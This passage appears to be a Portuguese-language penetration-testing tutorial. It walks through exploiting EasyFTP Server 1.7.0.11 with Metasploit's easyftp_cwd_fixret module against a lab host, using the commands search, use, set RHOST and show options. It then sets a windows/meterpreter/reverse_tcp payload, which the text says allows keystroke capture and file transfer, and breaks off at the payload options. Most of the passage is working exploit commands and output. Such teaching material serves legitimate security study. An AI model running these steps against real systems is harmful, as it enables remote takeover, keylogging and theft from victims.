 content/themes/exploit/applications/16e5d2d9e9e55dcd5b7ec4c2811ca193-easyftp-server-1.7.0.11-en.zip

• Vamos procurar a falha:

msf > search easyftp

• Vamos usar o exploit:

msf > use exploit/windows/ftp/easyftp_cwd_fixret

• Vamos ver as suas opções básicas de configuração:

msf exploit(easyftp_cwd_fixret) > show options

• Vamos configurar o host remoto:

msf exploit(easyftp_cwd_fixret) > set RHOST 192.168.1.101

Esse exploit requer algumas configurações adicionais.

Primeiro devemos escolher o payload, ou seja, o código responsável por fazer a conexão reversa entre a máquina do atacante e a máquina da vítima.

Há diversos payloads disponíveis, mas será utilizado um payload em particular denominado Meterpreter, que permite funcionalidades a mais no sistema, como captura de teclas digitadas, download e upload de arquivos etc. Para mais informações sobre o Meterpreter, consulte a seção9.4, “Payload Meterpreter”.

msf exploit(easyftp_cwd_fixret) > set PAYLOAD windows/meterpreter/reverse_tcp

Quando as configurações básicas forem exibidas novamente, haverá alguns parâmetros adicionais a serem configurados:

msf exploit(easyftp_cwd_fixret) > show options

Module options (exploit/windows/ftp/easyftp_cwd_fixret):

Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOST 192.168.1.101 yes The target address
RPORT 21 yes The target port

Payload options (windows/meterpreter/reverse_tcp):